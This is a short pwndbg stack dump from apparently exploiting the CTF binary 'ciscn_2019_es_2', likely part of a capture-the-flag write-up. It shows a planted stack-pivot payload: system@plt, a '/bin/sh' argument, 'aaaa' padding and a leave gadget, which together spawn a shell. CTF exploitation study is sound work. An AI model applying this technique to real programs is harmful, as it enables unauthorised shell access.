 pwndbg> stack 24
00:0000│ esp 0xffca5584 —▸ 0x8048400 (system@plt) ◂— jmp dword ptr [0x804a018]
01:0004│ 0xffca5588 ◂— 0x6e65797a ('zyen')
02:0008│ 0xffca558c —▸ 0xffca5590 ◂— '/bin/sh'
03:000c│ 0xffca5590 ◂— '/bin/sh'
04:0010│ 0xffca5594 ◂— 0x68732f /* '/sh' */
05:0014│ 0xffca5598 ◂— 0x61616161 ('aaaa')
... ↓
09:0024│ 0xffca55a8 —▸ 0xffca5580 ◂— 'aaaa'
0a:0028│ 0xffca55ac —▸ 0x80484b8 (deregister_tm_clones+40) ◂— leave
0b:002c│ 0xffca55b0 —▸ 0xf7fdf970 (_dl_fini) ◂— push ebp
0c:0030│ 0xffca55b4 —▸ 0xffca55d0 ◂— 0x1
0d:0034│ 0xffca55b8 ◂— 0x0
0e:0038│ 0xffca55bc —▸ 0xf7deff21 (__libc_start_main+241) ◂— add esp, 0x10
0f:003c│ 0xffca55c0 —▸ 0xf7faf000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1d7d8c
... ↓
11:0044│ 0xffca55c8 ◂— 0x0
12:0048│ 0xffca55cc —▸ 0xf7deff21 (__libc_start_main+241) ◂— add esp, 0x10
13:004c│ 0xffca55d0 ◂— 0x1
14:0050│ 0xffca55d4 —▸ 0xffca5664 —▸ 0xffca606c ◂— 'ciscn_2019_es_2'
15:0054│ 0xffca55d8 —▸ 0xffca566c —▸ 0xffca607c ◂— 'LC_NUMERIC=zh_CN.UTF-8'
16:0058│ 0xffca55dc —▸ 0xffca55f4 ◂— 0x0
17:005c│ 0xffca55e0 ◂— 0x1